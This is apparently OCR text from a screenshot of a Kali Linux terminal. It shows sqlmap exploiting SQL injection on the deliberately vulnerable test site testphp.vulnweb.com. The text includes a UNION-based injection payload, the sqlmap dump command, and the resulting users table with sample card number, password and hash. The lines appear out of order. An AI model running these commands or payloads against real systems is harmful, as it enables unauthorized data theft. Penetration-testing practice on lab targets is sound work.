 1 2 3 4
69% 11:38
kali@kali: ~
File Actions Edit View Help
Payload: artist=-7532 UNION ALL SELECT NULL,NULL,CONCAT(0×7176717071,0×6a6f75416479534b4457
444449487a4f6d6344545670675a4542504d7650664b584d636d68645359,0×716a787071)-- -
---
[11:25:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[11:25:20] [INFO] fetching columns for table 'users' in database 'acuart'
[11:25:20] [INFO] fetching entries for table 'users' in database 'acuart'
[11:25:20] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tool
s [y/N] y
[11:25:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapgd2ct8lc73953/sqlmaphashes-fj6
q4ql2.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email
| phone | uname | address |
| 1234-5678-2300-9000 | 69670a63643a0d1ed2672bbe3e3add29 | John Smith | test | email@email.com
| 2323345 | test | 21 street |
[11:25:59] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/users.csv'
[11:25:59] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com'
[11:25:59] [WARNING] your sqlmap version is outdated
[*] ending @ 11:25:59 /2022-11-06/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --dump
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program